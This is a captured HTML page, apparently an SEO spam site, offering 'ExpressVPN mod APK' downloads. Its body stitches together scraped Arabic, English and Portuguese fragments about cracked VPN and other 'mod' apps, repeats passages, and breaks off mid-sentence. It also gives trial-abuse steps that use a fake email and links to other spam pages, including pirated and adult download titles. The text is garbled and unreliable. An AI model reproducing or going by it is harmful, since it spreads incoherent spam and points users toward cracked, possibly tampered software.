

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kreighbaum53685ret/547647.html
body_size: 4671
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تنزيل exoress vpn apk mod [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تنزيل exoress vpn apk mod</h1>
<p>Aug 25, 2020 ·  Express VPN Mod APK. Express VPN is the best Android VPN and service trusted by most   Sep 21, 2019 ·  ExpressVPN v7.5.4 Mod Apk. See More; Hola VPN Plus v1.144 Apk – Hola VPN Pro Mod Apk. Dota Underlords v1.0 Apk – Dota Underlords Apk Download. Forgive Me Father v1.2 Apk – Forgive Me Father Apk. ExpressVPN is a lightning-fast VPN proxy service engineered to protect your privacy and security.  Dec 24, 2020 ·  1) First of all download the Express VPN MOD APK and Install it in your phone. 2) Once App is installed Open it. Click on start free trial and enter any random text as EMAIL like afasfasf@afsaf.com and click on Register. 3) Now Head to the ExpressVPN Settings and click on VPN PROTOCOL and Select UDP PROTOCOL. </p>
<h2>Download Express VPN . Free and safe download. Download the latest version  of the top software, games, programs and apps in 2021.</h2>
<p>Jan 12, 2020 Jan 12, 2021 Mar 18, 2020 Sep 27, 2020</p>
<h3>Express VPN Apk 2021 With Latest Version Download [Updated]. It may be in  styling VPN that enables you to accessibility world wide web with extremely  security </h3>
<p>X-VPN – Free Unlimited VPN Proxy. Surf the internet securely and privately. Protect your on-line privateness with a lightning quick and secure connection. Some Amazing Features About The X-VPN – Free Unlimited VPN Proxy: 9 Protocols To Choose; Support Up To 5 Devices; 5000+ Servers Around 50+ Global Locations  تحميل ExpressVPN Premium 9.0.20 Cracked APK اسرع برنامج vpn للموبايل. ExpressVPN Premium Cracked APK MOD: هي خدمة وكيل VPN عالية السرعة تضمن الخصوصية والأمان لك. من خلال بضع نقرات ، ستتمكن من استخدام الإنترنت بشكل آمن ومجهول ، وستتمكن من الدخول الى المواقع المحظورة فى بلدك من قبل الحكومات او الوكيل. ما هو   Download apk for Android with APKPure APK downloader. NoAds, Faster apk downloads and apk file update speed. Best of all, it's free  لا يحفظ Express VPN Mod apk نشاطك وسجلات اتصالك وأيضًا يخفي عنوان IP والموقع الخاص بك لمنحك أعلى مستوى من الأمان. وإذا كنت تواجه أي مشكلة فيمكنك أن تسأل مركز المساعدة بشكل متكرر. لماذا تختار ExpressVPN Pro Apk؟ </p>
<h3>VPN PRO 1.3 مجانًا APK تنزيل. lifetime crack apk. I I usa » Apk »Hideninja VPN وصف ل Hideninja VPN VPN 6.6.2 for Android Zero VPN Pro App PRO version of Hideninja is an app that private browsing, pro </h3>
<p>Download apk for Android with APKPure APK downloader. NoAds, Faster apk downloads and apk file update speed. Best of all, it's free wjjj upload Block Gun: FPS PvP War - Online Gun Shooting Games Mod APK v6.6. hello world upload Clash of Clans Mod APK v13.576.41. Eric Zhao2019 upload Papa's Mocharia To Go! Mod APK v1.0.0. hello mod upload Roblox Mod APK v2.455.413788. wjjj upload Duolingo: Learn Languages Free Mod APK … لا يحفظ Express VPN Mod apk نشاطك وسجلات اتصالك وأيضًا يخفي عنوان IP والموقع الخاص بك لمنحك أعلى مستوى من الأمان. وإذا كنت تواجه أي مشكلة فيمكنك أن تسأل مركز المساعدة بشكل متكرر. لماذا تختار ExpressVPN Pro Apk؟ Buffered VPN mod apk - Just Released 2020 Recommendations off the client cut, purine vulgar VPN. For just about kinsfolk, though, free work provide a trumped-up economy. They tend to have narrow … Melon VPN [mobi kora ad free; Mobile Security & Antivirus; Mobile Touch Screen Lock; mod; mod - Scanner to scan PDF Full مدفوع; mod مدفوع; mod cracked key; Mod Money; mod premium; Mod pro; mod unlocked; mod.مهكر; Moviebase; MT6735; MT6737; muslim pro; Netcut apk; NetGuard apk pro; netshare apk … قم بتنزيل آخر نسخة من ExpressVPN لـ Android. ارتباط VPN ذو سرعة عالية وآمن من أجل أجهزة Android. ExpressVPN تطبيق مصمم بهدف مساعدتك على تجاوز الرقابة والقيود Express VPN 2020 Crack suits every and also each and every 1 of your needs. You are able to contain an assured base regarding the contraption as well as every website. This point has a talent so UI as well as additionally simple to utilize. Express VPN …</p>
<h3>VPN Melon, the best free high-speed WiFi VPN with unlimited proxy connection time. Offers you the freedom to access your favorite content, websites, apps, videos from anywhere and encrypts your internet activities to protect you from hackers. Use VPN Melon to stream the 2018 FIFA World Cup Russia. Enjoy World Cup football in full HD, with high </h3>
<p>تنزيل تطبيق es file explorer apk mod 4.2 احدث اصدار مهكر. يعد ES File Explorer File Manager APK Mod واحدًا من أفضل مديري ملفات Android. إذا كنت تبحث عن أحد أفضل تطبيقات إدارة الملفات على هواتف Android أو الأجهزة اللوحية ، نقترح يعد Express VPN أحد أفضل برامج التشفير الرقمي ، لأنه لا يفتح فقط المواقع والخدمات المحظورة المخفية عنك من أجل اتصالات الصوت والفيديو ، ولكنه أيضًا يشفر اتصالك على الإنترنت تلقائيًا من خلال ذلك عند دخولك أي موقع ، يسجل هذا ExpressVPN - VPN confiável - Segura e veloz ou com.expressvpn.vpn é app que tem mais de instalações 10.000.000+. Se você vai instalar ExpressVPN - VPN confiável - Segura e veloz no seu dispositivo, ele … VPN PRO 1.3 مجانًا APK تنزيل. lifetime crack apk. I I usa » Apk »Hideninja VPN وصف ل Hideninja VPN VPN 6.6.2 for Android Zero VPN Pro App PRO version of Hideninja is an app that private browsing, pro تحميل أفضل تطبيق تحرير الفيديو FilmoraGo Pro Video Editor v5.2.0 APK للاندرويد. يعد FilmoraGo Pro (MOD ، Unlocked) من أقوى واسهل تطبيقات المونتاج للموبايل "Disguise your online identity and access blocked apps and sites with Hotspot Shield, while keeping your mobile activities anonymous, private and secure! Hotspot Shield VPN Proxy is the most trusted …</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://affarerxlcf.web.app/56318/41211.html">kj</a></li><li><a href="https://jobbigyc.firebaseapp.com/778/96795.html">kj</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/54116/6414.html">kj</a></li><li><a href="https://valutavzyo.web.app/51601/59816.html">kj</a></li><li><a href="https://investerarpengarrtep.web.app/20767/80800.html">kj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/540573.html">تحميل wustl windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/397733.html">App v 5.1 تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/888060.html">تنزيل ملفات ميدي دونالد فاجن عالية الجودة مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/453177.html">تنزيل برنامج تشغيل mpk 225</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/371698.html">قم بتنزيل سطح المكتب البعيد على نظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/590275.html">إصلاح الفيديو تنزيل الإصدار الكامل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/410832.html">مواقع تنزيل البرامج والأفلام مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/463455.html">مواقع تحميل الأغاني أرشيف موسيقى مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/424503.html">تحميل مجاني لتحويل قوات الدفاع الشعبي ل djvu</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/708883.html">الغواصات الرهيبة تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/859766.html">تحميل صورة سيسكو 6500 ios</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/11480.html">الحصول على تعديل الجنس في التنزيلات المجانية skyrim</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/515638.html">تحميل نسخة البوكيمون h3ntai</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/457472.html">فوتوشوب cs5 تحميل مجاني النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/817983.html">تحميل تطبيق fitbit blaze</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/822084.html">أودين تطبيق الروبوت تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/437952.html">تحويل جدول pdf إلى التفوق تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/368389.html">تحميل emulex lpe16002b driver 11.2.0.6 لـ rhel</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/716659.html">تحميل ورشة عمل تطوير اردوينو mkr wifi 1010 pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/998295.html">التعلم العميق مع بيثون pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/124164.html">تنزيل صور iso لـ vmware</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>